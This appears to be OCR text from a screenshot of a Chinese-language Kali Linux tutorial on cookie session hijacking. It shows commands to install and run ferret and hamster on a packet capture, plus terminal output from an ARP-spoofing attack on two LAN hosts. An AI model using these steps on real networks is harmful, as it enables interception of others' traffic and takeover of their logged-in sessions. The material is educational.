 应用程序 位置 Google Chrome 7月4日 星期三, 13:32 1 00:12:06 100 %
Cookie 会话劫持 zhzy
安全 https://www.freeerror.org/linux/7523
Google YouTube Google 翻译 Gmail 百度一下 百度翻译 »
抓包的时间尽量长一些内容会多，7-10分钟就可以了
注意最后保存的格式不要错，现在我们在/root 下有一个“cookie.pcap”的文件，我们所需要的
cookie 也在这个文件里边
重放会话
1. 安装ferret
1. root@kali:~$ dpkg --add-architecture i386
2. root@kali:~$ apt-get update
3. root@kali:~$ apt-get install ferret-sidejack:i386
2. 生成hamster.txt
1. root@kali:~$ ferret -r cookie.pcap
3. 开启hamster 服务
应用程序 位置 终端 星期三 11:22
root@kali:~# hamster
--- HAMPSTER 2.0 side-jacking tool ---
Set browser to use proxy http://127.0.0.1:1234
DEBUG: set_ports_option(1234)
begining thread
DEBUG: mg_open_listening_port(1234)
Proxy: listening on 127.0.0.1:1234
root@kali: ~
之乎者也-zhzy bilibili
40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.168.
43.1 is-at 40:49:f:19:12:8f
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 40:49:f:19:12:8f
40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.168.
43.1 is-at 40:49:f:19:12:8f
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 40:49:f:19:12:8f
^CCleaning up and re-arping targets...
40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.168.
43.1 is-at 18:e2:9f:b0:8b:37
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 0:24:d7:ba:a9:b8
40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.168.
43.1 is-at 18:e2:9f:b0:8b:37
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 0:24:d7:ba:a9:b8
^C40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.16
8.43.1 is-at 18:e2:9f:b0:8b:37
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 0:24:d7:ba:a9:b8
40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.168.
43.1 is-at 18:e2:9f:b0:8b:37
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 0:24:d7:ba:a9:b8
40:49:f:19:12:8f 0:24:d7:ba:a9:b8 0806 42: arp reply 192.168.
43.1 is-at 18:e2:9f:b0:8b:37
40:49:f:19:12:8f 18:e2:9f:b0:8b:37 0806 42: arp reply 192.168
.43.152 is-at 0:24:d7:ba:a9:b8
root@kali:~#